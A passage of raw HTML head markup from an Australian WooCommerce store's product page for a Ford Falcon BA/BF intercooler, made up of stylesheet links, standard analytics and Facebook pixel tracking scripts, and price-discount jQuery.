var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"d1f0d988-ed28-4b99-9ae4-24d61441743b","params":{"content_ids":["4599"],"content_type":"product","content_name":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","category_name":"Ford Falcon BA BF Intercoolers","value":"1030","currency":"AUD","contents":[{"id":"4599","quantity":1}],"product_price":"1030","page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"777785a2-75fc-4a3c-85eb-8b8dab5950f8","params":{"page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"695cd1d9-6ed1-4257-9b29-1997d6f29917","params":{"page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"83f31955-0f08-47ef-a260-7aa2e3d86655","params":{"page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"a0d36249-ddb6-4d62-8a7a-e94165336bf3","params":{"page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2cc3449a-c411-45c1-b2e8-936236826884","params":{"page_title":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","post_type":"product","post_id":4599,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"b42b264b2e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4599,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769012730"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"4abb33f520","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/4599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/babf-stg-1-650hp-street-pro-bar-plate-intercooler/" />
<link rel='shortlink' href='https://plazmaman.com/?p=4599' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fbabf-stg-1-650hp-street-pro-bar-plate-intercooler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fbabf-stg-1-650hp-street-pro-bar-plate-intercooler%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
